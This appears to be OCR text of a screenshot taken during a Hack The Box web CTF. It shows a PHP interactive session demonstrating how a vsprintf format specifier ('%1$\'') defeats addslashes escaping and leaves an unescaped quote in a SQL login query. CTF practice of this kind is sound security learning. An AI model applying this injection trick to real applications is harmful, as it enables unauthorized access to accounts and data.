 Applications Places System Wed 10 Feb, 19:46
Terminal
File Edit View Search Terminal Help
[crystal@parrot]─[~/Desktop/CTF/HTB/web]
$php -a
Parrot Home
Interactive mode enabled
php > echo vsprintf(
Downloads payloads
Display all 3001 possibilities? (y or n)
php > echo vsprintf("SELECT * FROM users WHERE password=('test123') AND username=('%s')", 'admin');
SELECT * FROM users WHERE password=('test123') AND username=('admin')
php > $pass = addslashes("pass'")
php > echo $pass
php > echo $pass;
PHP Parse error:  syntax error, unexpected 'echo' (T_ECHO) in php shell code on line 2
php > $pass = addslashes("pass'");
php > echo $pass;
pass\'
php > echo vsprintf("SELECT * FROM users WHERE password=('$pass') AND username=('%s')", 'admin');
SELECT * FROM users WHERE password=('pass\'') AND username=('admin')
php > echo vsprintf("SELECT * FROM users WHERE password=('test123\'') AND username=('%s')", 'admin');
SELECT * FROM users WHERE password=('test123\'') AND username=('admin')
php > echo vsprintf("SELECT * FROM users WHERE password=('test123%1$\'') AND username=('%s')", 'admin');
SELECT * FROM users WHERE password=('test123'') AND username=('admin')
php > $pass = addslashes("pass%1$'");
php > echo $pass;
pass%1$\'
php > echo vsprintf("SELECT * FROM users WHERE password=('$pass') AND username=('%s')", 'admin');
SELECT * FROM users WHERE password=('pass'') AND username=('admin')
php >
SECURITY OVERRIDE
Trash working
practical CTF
Menu Terminal [PHP: vsprintf - Manual ... [Burp Suite Community ...